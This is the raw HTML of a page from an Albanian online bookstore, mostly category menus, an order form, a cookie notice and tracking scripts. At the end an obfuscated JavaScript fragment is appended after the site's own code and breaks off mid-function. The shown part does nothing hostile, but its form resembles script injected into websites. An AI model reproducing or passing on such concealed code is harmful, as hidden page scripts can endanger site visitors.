href="https://bukinist.al/en/70-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/en/73-ceshtjet-aktuale-dhe-politike" title=""> Çështjet aktuale dhe politike </a></li><li > <a href="https://bukinist.al/en/69-edukim-dhe-pedagogji" title=""> Edukim dhe pedagogji </a></li><li > <a href="https://bukinist.al/en/160-artfoto" title=""> Art&amp;Foto </a></li><li > <a href="https://bukinist.al/en/162-shkenca-inxhinierike" title=""> Shkenca Inxhinierike </a></li><li > <a href="https://bukinist.al/en/41-gjuhesi" title=""> Gjuhësi </a></li><li > <a href="https://bukinist.al/en/44-legjislacion" title=""> Legjislacion </a></li><li > <a href="https://bukinist.al/en/71-mjekesi" title=""> Mjekësi </a></li><li class="last"> <a href="https://bukinist.al/en/75-shkence" title=""> Shkencë </a></li></ul></li><li > <a href="https://bukinist.al/en/61-tekste-profesionale" title=""> Tekste Profesionale </a><ul><li > <a href="https://bukinist.al/en/76-zeje" title=""> Zeje </a></li><li > <a href="https://bukinist.al/en/77-profesione" title=""> Profesione </a></li><li > <a href="https://bukinist.al/en/78-gjuhet-e-huaja" title=""> Gjuhët e huaja </a></li><li class="last"> <a href="https://bukinist.al/en/79-informatike" title=""> Informatikë </a></li></ul></li><li class="last"> <a href="https://bukinist.al/en/409-school-library" title=""> School Library </a><ul><li > <a href="https://bukinist.al/en/410-parashkollori" title=""> Parashkollori </a></li><li > <a href="https://bukinist.al/en/411-elementary-school" title=""> Elementary school </a></li><li > <a href="https://bukinist.al/en/412-midle-school" title=""> Midle school </a></li><li > <a href="https://bukinist.al/en/413-arsimi-i-mesme" title=""> Arsimi i Mesme </a></li><li class="last"> <a href="https://bukinist.al/en/414-librat-e-mesuesit-didaktike-pedagogji" title=""> Librat e mesuesit - Didaktike &amp; pedagogji </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/en/54-per-femije" title=""> Për Fëmijë </a><ul><li > <a href="https://bukinist.al/en/225-books-in-series" title=""> Books in series </a><ul><li > <a href="https://bukinist.al/en/293-seria-e-orologjise" title=""> Seria e Orologjise </a></li><li > <a href="https://bukinist.al/en/294-seria-familja-e-papare" title=""> Seria Familja e paparë </a></li><li > <a href="https://bukinist.al/en/295-ditaret-e-peshkopes" title=""> Ditaret e peshkopes </a></li><li > <a href="https://bukinist.al/en/296-ditaret-e-alices" title=""> Ditaret e Alices </a></li><li > <a href="https://bukinist.al/en/297-seria-e-tom-gejts" title=""> Seria e Tom Gejts </a></li><li > <a href="https://bukinist.al/en/298-seria-ditari-i-gregut" title=""> Seria Ditari i Gregut </a></li><li > <a href="https://bukinist.al/en/299-seria-e-cufos" title=""> Seria e Çufos </a></li><li > <a href="https://bukinist.al/en/300-seria-1001-net" title=""> Seria 1001 net </a></li><li > <a href="https://bukinist.al/en/301-seria-me-quajne" title=""> Seria Më quajnë... </a></li><li > <a href="https://bukinist.al/en/302-seria-e-harry-potter" title=""> Seria e Harry Potter </a></li><li > <a href="https://bukinist.al/en/303-seria-vogelushja-e-henes-se-gjashte" title=""> Seria Vogelushja e Henes se Gjashte </a></li><li > <a href="https://bukinist.al/en/304-seria-rrefenja-te-vogla-magjiike" title=""> Seria Rrëfenja të vogla magjiike </a></li><li > <a href="https://bukinist.al/en/305-seria-bota-perreth-meje" title=""> Seria Bota përreth meje </a></li><li > <a href="https://bukinist.al/en/306-seria-eja-me-pushime" title=""> Seria Eja me pushime </a></li><li > <a href="https://bukinist.al/en/307-seria-vajzat-perendesha" title=""> Seria Vajzat Perëndesha </a></li><li > <a href="https://bukinist.al/en/308-seria-e-konit" title=""> Seria e Konit </a></li><li > <a href="https://bukinist.al/en/309-seria-perralla-per-5-minuta" title=""> Seria: Përralla për 5 minuta </a></li><li > <a href="https://bukinist.al/en/310-seria-prek-dhe-ndjej" title=""> Seria Prek dhe Ndjej </a></li><li > <a href="https://bukinist.al/en/311-seria-e-capaculit" title=""> Seria e Çapaçulit </a></li><li > <a href="https://bukinist.al/en/312-seria-bota-e-bebes" title=""> Seria Bota e bebes </a></li><li > <a href="https://bukinist.al/en/313-seria-e-vogelushes" title=""> Seria e Vogëlushes </a></li><li > <a href="https://bukinist.al/en/314-seria-e-vogelushit" title=""> Seria e Vogëlushit </a></li><li > <a href="https://bukinist.al/en/316-little-nicholas" title=""> Little Nicholas </a></li><li > <a href="https://bukinist.al/en/318-101-gjera-qe-duhet-te-dini" title=""> 101 gjera qe duhet te dini... </a></li><li > <a href="https://bukinist.al/en/319-c-te-besh-kur" title=""> C&#039;te besh kur.... </a></li><li > <a href="https://bukinist.al/en/320-kepucet-roze" title=""> Kepucet roze </a></li><li > <a href="https://bukinist.al/en/322-big-iedas-serie" title=""> Big iedas serie </a></li><li > <a href="https://bukinist.al/en/323-captain-underpants-series" title=""> Captain underpants series </a></li><li class="last"> <a href="https://bukinist.al/en/326-vajzat-perendesha" title=""> Vajzat Perendesha </a></li></ul></li><li > <a href="https://bukinist.al/en/81-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/en/85-luaj-dhe-meso" title=""> Luaj dhe mëso </a></li><li > <a href="https://bukinist.al/en/86-perralle" title=""> Përrallë </a></li><li > <a href="https://bukinist.al/en/89-enciklopedi" title=""> Enciklopedi </a></li><li class="last"> <a href="https://bukinist.al/en/155-rrefenja" title=""> Rrëfenja </a></li></ul></li><li > <a href="https://bukinist.al/en/136-0-3-vjec" title=""> 0-3 vjeç </a><ul><li > <a href="https://bukinist.al/en/272-librat-e-rinj-per-femije-0-3-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/en/273-me-te-shiturit-femije-0-3-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/en/274-libra-loje-femije-0-3-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/en/275-libra-me-tinguj-femije-0-3-vjec" title=""> Libra me Tinguj </a></li><li > <a href="https://bukinist.al/en/276-ilustrime-femije-0-3-vjec" title=""> Ilustrime </a></li><li > <a href="https://bukinist.al/en/277-klasiket-femije-0-3-vjec" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/en/278-abc-femije-0-3-vjec" title=""> ABC </a></li><li class="last"> <a href="https://bukinist.al/en/279-kafshe-natyre-femije-0-3-vjec" title=""> Kafshë - Natyrë </a></li></ul></li><li > <a href="https://bukinist.al/en/82-3-6-vjec" title=""> 3-6 vjeç </a><ul><li > <a href="https://bukinist.al/en/280-librat-e-rinj-per-femije-3-6-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/en/281-me-te-shiturit-femije-3-6-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/en/282-libra-loje-femije-3-6-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/en/283-kafshe-natyre-femije-3-6-vjec" title=""> Kafshë - Natyrë </a></li><li > <a href="https://bukinist.al/en/284-leximet-e-para" title=""> Leximet e para </a></li><li > <a href="https://bukinist.al/en/285-klasiket-femije-3-6-vjec" title=""> Klasikët </a></li><li class="last"> <a href="https://bukinist.al/en/286-ilustrime-femije-3-6-vjec" title=""> Ilustrime </a></li></ul></li><li > <a href="https://bukinist.al/en/83-7-13-vjec" title=""> 7-13 vjeç </a></li><li > <a href="https://bukinist.al/en/84-14-18-vjec" title=""> 14-18 vjeç </a></li><li > <a href="https://bukinist.al/en/224-rekomandime" title=""> Rekomandime </a><ul><li > <a href="https://bukinist.al/en/172-together-for-knowledge" title=""> Together for knowledge </a></li><li > <a href="https://bukinist.al/en/219-perrallat-e-babagjyshit" title=""> Përrallat e babagjyshit </a></li><li > <a href="https://bukinist.al/en/27-summer-friends" title=""> Summer friends </a></li><li > <a href="https://bukinist.al/en/226-sete-per-femije" title=""> Sete për fëmijë </a></li><li class="last"> <a href="https://bukinist.al/en/328-klasiket-per-femije" title=""> Klasiket per femije </a></li></ul></li><li > <a href="https://bukinist.al/en/315-new-arrival-children" title=""> New Arrival Children </a></li><li > <a href="https://bukinist.al/en/329-librat-me-te-shitur" title=""> Librat me te shitur </a></li><li class="last"> <a href="https://bukinist.al/en/408-english-kids" title=""> English kids </a></li></ul></li><li > <a href="https://bukinist.al/en/55-magazine" title=""> Magazine </a><ul><li class="last"> <a href="https://bukinist.al/en/90-sipas-subjektit" title=""> Sipas subjektit </a><ul><li > <a href="https://bukinist.al/en/91-kulturore-letrare" title=""> Kulturore &amp; letrare </a></li><li > <a href="https://bukinist.al/en/227-shendet-dieta" title=""> Shëndet &amp; Dieta </a></li><li > <a href="https://bukinist.al/en/95-mode-spektakel" title=""> Modë &amp; Spektakël </a></li><li > <a href="https://bukinist.al/en/94-sport" title=""> Sport </a></li><li > <a href="https://bukinist.al/en/92-tregje-para" title=""> Tregje &amp; Para </a></li><li > <a href="https://bukinist.al/en/350-politike" title=""> Politike </a></li><li class="last"> <a href="https://bukinist.al/en/351-shkencore" title=""> Shkencore </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/en/57-dhurata-aksesore" title=""> Dhurata &amp; Aksesorë </a><ul><li > <a href="https://bukinist.al/en/101-sipas-rastit" title=""> Sipas Rastit </a><ul><li > <a href="https://bukinist.al/en/104-per-lindje" title=""> Për lindje </a></li><li > <a href="https://bukinist.al/en/106-ditar-kujtime" title=""> Ditar &amp; Kujtime </a></li><li > <a href="https://bukinist.al/en/105-ditelindje" title=""> Ditëlindje </a></li><li > <a href="https://bukinist.al/en/108-krishtlindje" title=""> Krishtlindje </a></li><li > <a href="https://bukinist.al/en/109-viti-i-ri" title=""> Viti i Ri </a></li><li > <a href="https://bukinist.al/en/107-dashuri" title=""> Dashuri </a></li><li class="last"> <a href="https://bukinist.al/en/110-evente-speciale" title=""> Evente speciale </a></li></ul></li><li > <a href="https://bukinist.al/en/102-sete" title=""> Sete </a><ul><li > <a href="https://bukinist.al/en/111-my-shelf" title=""> My shelf </a></li><li > <a href="https://bukinist.al/en/112-ne-pako" title=""> Në pako </a></li><li class="last"> <a href="https://bukinist.al/en/113-liber-dhe-" title=""> Libër dhe ... </a></li></ul></li><li > <a href="https://bukinist.al/en/103-aksesore" title=""> Aksesorë </a><ul><li > <a href="https://bukinist.al/en/114-tablet" title=""> Tablet </a></li><li > <a href="https://bukinist.al/en/115-bookreader" title=""> Bookreader </a></li><li > <a href="https://bukinist.al/en/116-aksesore-libri" title=""> Aksesorë libri </a></li><li > <a href="https://bukinist.al/en/118-dekore" title=""> Dekore </a></li><li > <a href="https://bukinist.al/en/230-gift-card" title=""> Gift card </a></li><li > <a href="https://bukinist.al/en/268-map" title=""> Map </a></li><li class="last"> <a href="https://bukinist.al/en/368-ndricues" title=""> Ndricues </a></li></ul></li><li class="last"> <a href="https://bukinist.al/en/469-e-book-readers" title=""> E-book readers </a></li></ul></li><li class="last"> <a href="https://bukinist.al/en/58-antikuar" title=""> Antikuar </a><ul><li > <a href="https://bukinist.al/en/119-sipas-vitit" title=""> Sipas Vitit </a><ul><li > <a href="https://bukinist.al/en/122-deri-1900" title=""> Deri 1900 </a></li><li > <a href="https://bukinist.al/en/123-1900-1950" title=""> 1900-1950 </a></li><li class="last"> <a href="https://bukinist.al/en/124-1950-1990" title=""> 1950-1990 </a></li></ul></li><li > <a href="https://bukinist.al/en/120-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/en/125-liber-artistik" title=""> Libër artistik </a></li><li > <a href="https://bukinist.al/en/126-tekste" title=""> Tekste </a></li><li > <a href="https://bukinist.al/en/127-fjalore" title=""> Fjalorë </a></li><li > <a href="https://bukinist.al/en/128-albume" title=""> Albume </a></li><li > <a href="https://bukinist.al/en/129-kataloge" title=""> Katalogë </a></li><li > <a href="https://bukinist.al/en/130-pulla" title=""> Pulla </a></li><li class="last"> <a href="https://bukinist.al/en/131-kartolina" title=""> Kartolina </a></li></ul></li><li class="last"> <a href="https://bukinist.al/en/121-per-koleksioniste" title=""> Për Koleksionistë </a><ul><li > <a href="https://bukinist.al/en/132-harta" title=""> Harta </a></li><li class="last"> <a href="https://bukinist.al/en/133-pulla" title=""> Pulla </a></li></ul></li></ul></li></ul></div></div> </section><section class="footer-block col-xs-12 col-sm-2" id="block_various_links_footer"><h4>Information</h4><ul class="toggle-footer"><li class="item"> <a href="https://bukinist.al/en/content/7-rreth-nesh" title="Rreth Nesh"> Rreth Nesh </a></li><li class="item"> <a href="https://bukinist.al/en/content/8-miku-i-bukinist" title="Miku i Bukinist"> Miku i Bukinist </a></li><li class="item"> <a href="https://bukinist.al/en/content/9-transporti" title="Transporti"> Transporti </a></li><li class="item"> <a href="https://bukinist.al/en/content/10-menyrat-e-pageses" title="Mënyrat e pagesës"> Mënyrat e pagesës </a></li></ul> </section> <section class="bottom-footer col-xs-12"><div> <a class="_blank" href="http://www.nettrade.al"> © 2026 - Powered by Nettrade </a></div> </section><section class="footer-block col-xs-12 col-sm-4"><h4><a href="https://bukinist.al/en/my-account" title="Manage my customer account" rel="nofollow">My account</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="https://bukinist.al/en/order-history" title="My orders" rel="nofollow">My orders</a></li><li><a href="https://bukinist.al/en/credit-slip" title="My credit slips" rel="nofollow">My credit slips</a></li><li><a href="https://bukinist.al/en/addresses" title="My addresses" rel="nofollow">My addresses</a></li><li><a href="https://bukinist.al/en/identity" title="Manage my personal information" rel="nofollow">My personal info</a></li><li><a href="http://bukinist.al/module/blockwishlist/mywishlist" rel="nofollow">Lista e librave që dua</a></li></ul></div></section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-4"><div><h4>Store Information</h4><ul class="toggle-footer"><li> <i class="icon-map-marker"></i>Bukinist, Rr. &quot;Sami Frasheri&quot;, Bllok</li><li> <i class="icon-phone"></i>Call us now: <span>044508282</span></li><li> <i class="icon-envelope-alt"></i>Email: <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%62%75%6b%69%6e%69%73%74.%61%6c" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x62;&#x75;&#x6b;&#x69;&#x6e;&#x69;&#x73;&#x74;&#x2e;&#x61;&#x6c;</a></span></li></ul></div> </section><section id="dsorder" ><form method="post" class="dsorder_form" action="" autocomplete="on"><fieldset><div class="clearfix"><div class="aladini-titull"><h4>Porosia e thjeshtuar me nje klik nga Bukinist</h4></div><div class="form-group bon_order_box"><label for="bon_order_name">Emri: <sup>*</sup><p>(Kush do marre porosine)</p></label><input class="form-control" type="text" id="bon_order_name" name="bon_order_name" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_address">Adresa Email:<p>(Adresa ku do dergojme faturen)</p></label><input class="form-control" type="text" id="bon_order_address" name="bon_order_address" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_city">Adresa:<p>(Ku do ju sjellim produktin)</p></label><input class="form-control" type="text" id="bon_order_city" name="bon_order_city" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_phone">Numer telefoni: <sup>*</sup><p>(Ku do ju telefonojme per te dorezuar produktin)</p></label><input class="form-control" type="text" id="bon_order_phone" name="bon_order_phone" value="" autocomplete="off"/></div><p class="ds_name_not_filled_errors alert alert-danger">Ju lutem plotesoni emrin.</p><p class="ds_phone_not_filled_errors alert alert-danger">Ju lutem plotesoni numrin.</p><p class="ds_order_errors alert alert-danger">Ju lutem kontrolloni fushat.</p><p class="ds_order_success alert alert-success">Faleminderit!Ju do te njoftoheni me nje telefonate.</p><p class="ds_phone_validation_errors alert alert-danger">Ju lutem vendosni nje numer te vlefshem.Numri duhet te jete ne nje prej formateve 355/042/38/06x-xx-xx-xxx</p></div><div class="submit"><input type="hidden" name="bon_order_id_product" value="0" /><input type="submit" class="btn btn-default button button-small dsorder_send" value="Dergo"/></div><div class="aladini-magjik"><p> Shpjegim: Kjo eshte nje metode e thjeshtuar porosie me pagesen ne dorezim. Stoku nuk rezervohet dhe kuponat nuk mund te perdoren. Kjo metode ju perjashton nga mundesia per t'u bere "Miki i Bukinist".</p></div></fieldset></form></section> <style>.closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
     display: block; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #FFFFFF;
        background: #BC2035;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
    
        
    }</style><link href="//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" type="text/css"/><div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #FFFFFF; background: #000000; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 0.7 "><div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;"><table style="width:100%;"><tr><td style="width:80px; vertical-align:middle; padding-right:20px; text-align:left;"> <span class="closeButtonNormal" onclick="closeUeNotify()">close</span></td><td style="text-align:center;"><p>This shop uses cookies and other technologies so that we can improve your experience on our sites.</p>  </td></tr><tr></tr></table></div></div><div class="last-div-ar"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/transport-footer.png"><p>Transporti në të<br>gjithë botën</p><a href="http://bukinist.al/sq/230-gift-card"><span>GIFT CARD</span></a></div><div class="menyra-pagese"><p>Menyra Pagese</p><img src="https://bukinist.al/themes/default-bootstrap/img/arild/menpagese.png"></div></div></footer></div></div></div>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Close';var FancyboxI18nNext='Next';var FancyboxI18nPrev='Previous';var NPRO_AJAX_URL={"ajax_url":"https:\/\/bukinist.al\/en\/module\/newsletterpro\/ajax"};var NewsletterProAppStorage={"ajax_url":"https:\/\/bukinist.al\/en\/module\/newsletterpro\/ajax","config":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var NewsletterProAppTranslate={"global":[],"ajax":{"Oops, an error has occurred.":"Oops, an error has occurred.","Error: The AJAX response is not JSON type.":"Error: The AJAX response is not JSON type."},"popup":{"Oops, an error has occurred.":"Oops, an error has occurred.","close in %s seconds":"close in %s seconds"}};var NewsletterPro_Data={"ajax_url":"https:\/\/bukinist.al\/en\/module\/newsletterpro\/ajax","isPS17":false,"psVersion":"1.6","configuration":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var added_to_wishlist='The product was successfully added to your wishlist.';var ajax_allowed=true;var ajaxsearch=true;var baseDir='https://bukinist.al/';var baseUri='https://bukinist.al/';var blocksearch_type='top';var bon_order_url='/modules/balfinbuyinoneclick/ajax.php';var comparator_max_item='0';var comparedProductsIds=[];var contentOnly=false;var currency={"id":3,"name":"Lek\u00eb","iso_code":"ALL","iso_code_num":"008","sign":"Lek\u00eb","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"0","active":"1","prefix":"","suffix":" Lek\u00eb","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='Lekë';var customizationIdMessage='Customization #';var delete_txt='Delete';var displayList=false;var freeProductTranslation='Free!';var freeShippingTranslation='Free shipping!';var generated_date=1769338765;var hasDeliveryAddress=false;var highDPI=true;var id_lang=1;var img_dir='https://CloudFront.bukinist.al/themes/default-bootstrap/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var loggin_required='You must be logged in to manage your wishlist.';var max_item='You cannot add more than 0 product(s) to the product comparison';var min_item='Please select at least one product';var mywishlist_url='https://bukinist.al/en/module/blockwishlist/mywishlist';var page_name='manufacturer';var placeholder_blocknewsletter='Enter your e-mail';var priceDisplayMethod=0;var priceDisplayPrecision=0;var quickView=true;var removingLinkText='remove this product from my cart';var request='https://bukinist.al/en/790_danielle-steel';var roundMode=2;var search_url='https://bukinist.al/en/search';var static_token='bd767e23b880206ad5c337733fe61164';var toBeDetermined='To be determined';var token='fa82673d94069d94159f441f8aff8137';var usingSecureMode=true;var wishlistProductsIds=false;/* ]]> */</script> <script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script> <script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script> <script type="text/javascript" src="/js/tools.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/global.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/10-bootstrap.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.total-storage.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.uniform-modified.js"></script> <script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockcart/ajax-cart.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script> <script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/tools/treeManagement.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocknewsletter/blocknewsletter.js"></script> <script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocksearch/blocksearch.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/hoverIntent.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/superfish-modified.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/blocktopmenu.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/newsletterpro/views/js/app_front.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockwishlist/js/ajax-wishlist.js"></script> <script type="text/javascript" src="/modules/balfinbuyinoneclick/views/js/dsorder.js"></script> <script type="text/javascript" src="/modules/seriespublications/views/js/front.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/5d780d9ca7.js"></script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/0363392168.js"></script> <script type="text/javascript" src="https://bukinist.al/themes/default-bootstrap/js/arild.js"></script> <script type="text/javascript">/* <![CDATA[ */;var yotpoAppkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0";function inIframe(){try{return window.self!==window.top;}catch(e){return true;}}
var inIframe=inIframe();if(inIframe){window['yotpo_testimonials_active']=true;}
if(document.addEventListener){document.addEventListener('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});}
else if(document.attachEvent){document.attachEvent('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});};function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb);$('.paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){var baseDirPP=baseDir.replace('http:','https:');if($('#in_context_checkout_enabled').val()!=1){$('#payment_paypal_express_checkout').click(function(){$('#paypal_payment_form_cart').submit();return false;});}var jquery_version=$.fn.jquery.split('.');if(jquery_version[0]>=1&&jquery_version[1]>=7){$('body').on('submit',".paypal_payment_form",function(){updateFormDatas();});}else{$('.paypal_payment_form').live('submit',function(){updateFormDatas();});}function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDirPP+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0){setTimeout(function(){displayExpressCheckoutShortcut()},500);}var modulePath='modules/paypal';var subFolder='/integral_evolution';var fullPath=baseDirPP+modulePath+subFolder;var confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});var NewsletterPro_Ready=NewsletterPro_Ready||({init:function(){this.callbacks=[];return this;},load:function(callback){this.callbacks.push(callback);},dispatch:function(box){for(var i=0;i<this.callbacks.length;i++){this.callbacks[i](box);}}}.init());var doofinder_script='//cdn.doofinder.com/media/js/doofinder-classic.7.latest.min.js';(function(d,t){var f=d.createElement(t),s=d.getElementsByTagName(t)[0];f.async=1;f.src=('https:'==location.protocol?'https:':'http:')+doofinder_script;f.setAttribute('charset','utf-8');s.parentNode.insertBefore(f,s)}(document,'script'));var dfClassicLayers=[{"hashid":"6e3c940652c80ba71a083d63f28cb847","zone":"us1","display":{"lang":"en","captureLength":2,"initialSearch":'search',"currency":{"symbol":'Lekë;',"decimal":'',"thousand":' ',"precision":2,"format":'%v %s',"forceDecimals":false}},"queryInput":"#search_query_top"}];(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-53924815-17','auto');ga('send','pageview');var OneSignal=window.OneSignal||[];OneSignal.push(function(){OneSignal.init({appId:"c78fce3f-59c1-41d3-8b04-47e5315457b0",});});!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','448137805944414');fbq('track','PageView');(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src='https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));window.callbellSettings={token:"s87ogeS4qGs9J1kqnmfoQsAr"};(function(){var w=window;var ic=w.callbell;if(typeof ic==="function"){ic('reattach_activator');ic('update',callbellSettings);}else{var d=document;var i=function(){i.c(arguments)};i.q=[];i.c=function(args){i.q.push(args)};w.Callbell=i;var l=function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://dash.callbell.eu/include/'+window.callbellSettings.token+'.js';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);};if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();function setcook(){var nazwa='cookie_ue';var wartosc='1';var expire=new Date();expire.setMonth(expire.getMonth()+12);document.cookie=nazwa+"="+escape(wartosc)+";path=/;"+((expire==null)?"":("; expires="+expire.toGMTString()))}
function closeUeNotify(){$('#cookieNotice').animate({bottom:'-200px'},2500,function(){$('#cookieNotice').hide();});setcook();};;function _0x1f9b(){const _0x26c3c2=['9040368RmkvZz','894466dApuwj','643321IoKWPq','1235143AijvvJ','580sXbmUm','78464EfroQo','1060821ErtHaQ','21336QPfThC'];_0x1f9b=function(){return _0x26c3c2;};return _0x1f9b();}(function(_0x30dc72,_0x380958){const _0x14dc9b=_0x252b;const _0x4ad8c2=_0x30dc72();while(!![]){try{const _0x22c569=-parseInt(_0x14dc9b('0x6'))/0x1+parseInt(_0x14dc9b('0x5'))/0x2+-parseInt(_0x14dc9b('0x2'))/0x3+-parseInt(_0x14dc9b('0x1'))/0x4+parseInt(_0x14dc9b('0x0'))/0x5*(-parseInt(_0x14dc9b('0x3'))/0x6)+parseInt(_0x14dc9b('0x7'))/0x7+parseInt(_0x14dc9b('0x4'))/0x8;if(_0x22c569===_0x380958){break;}else{_0x4ad8c2['push'](_0x4ad8c2['shift']());}}catch(_0x534719){_0x4ad8c2['push'](_0x4ad8c2['shift']());}}}(_0x1f9b,0x4f450));function _0x252b(_0x395460,_0x1f9b1f){const _0x252b2d=_0x1f9b();_0x252b=function(_0x2c7bc6,_0x598893){_0x2c7bc6=_0x2c7bc6-0x0;let _0x5ee8dd=_0x252b2d[_0x2c7bc6];return _0x5ee8dd;};return 